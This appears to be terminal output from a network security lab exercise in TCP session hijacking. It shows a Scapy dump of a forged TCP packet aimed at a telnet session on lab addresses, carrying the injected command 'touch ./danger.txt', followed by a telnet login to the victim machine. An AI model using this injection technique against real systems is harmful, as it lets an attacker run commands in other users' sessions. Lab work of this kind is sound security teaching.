 root@star-platinum:/volumes# ./task3.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 57328           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1960804135      (0)
ack        : IntField                            = 1174207624      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'touch ./danger.txt\r' (b'')
root@star-platinum:/volumes#
root@968029ca73ad:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
357b95337520 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-121-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
seed@357b95337520:~$